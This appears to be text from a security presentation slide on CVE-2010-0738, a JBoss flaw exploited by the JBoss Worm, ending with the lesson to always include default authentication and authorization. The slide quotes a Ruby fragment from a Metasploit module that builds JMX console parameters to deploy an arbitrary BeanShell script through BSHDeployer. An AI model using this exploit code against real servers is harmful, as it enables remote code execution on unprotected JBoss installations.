 M1: CVE-2010-0738
* Many exploits in the wild, including the JBoss Worm.
Metasploit example: http://www.exploit-
db.com/exploits/16319/
# Invokes +bsh_script+ on the JBoss AS via BSHDeployer
def invoke_bshscript(bsh_script, pkg, verb)
    params =  'action=invokeOpByName'
    params << '&name=jboss.' + pkg + ':service=BSHDeployer'
    params << '&methodName=createScriptDeployment'
    params << '&argType=java.lang.String'
    params << '&arg0=' + Rex::Text.uri_encode(bsh_script)
    params << '&argType=java.lang.String'
    params << '&arg1=' + rand_text_alphanumeric(8+rand(8)) + '.bsh'
* Also works when there is no security constraint at all,
which is the case for JBoss AS 4.x/5.x upstream
* Lesson: always include default authn/authz